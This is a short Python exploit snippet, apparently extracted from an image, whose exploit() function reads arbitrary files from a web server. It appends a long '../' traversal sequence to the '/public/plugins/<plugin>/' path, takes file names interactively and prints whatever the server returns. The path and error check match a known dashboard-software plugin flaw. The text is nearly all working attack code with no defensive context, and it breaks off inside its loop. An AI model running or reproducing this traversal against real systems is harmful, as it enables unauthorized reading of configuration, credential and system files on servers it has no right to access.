 def exploit(args):
    s = requests.Session()
    headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.' }

    while True:
        file_to_read = input('Read file > ')

        try:
            url = args.host + '/public/plugins/' + choice(plugin_list) + '/../../../../../../../../../../../.
./..' + file_to_read
            req = requests.Request(method='GET', url=url, headers=headers)
            prep = req.prepare()
            prep.url = url
            r = s.send(prep, verify=False, timeout=3)

            if 'Plugin file not found' in r.text:
                print('[-] File not found\n')
            else:
                if r.status_code == 200:
                    print(r.text)
                else:
                    print('[-] Something went wrong.')
                    return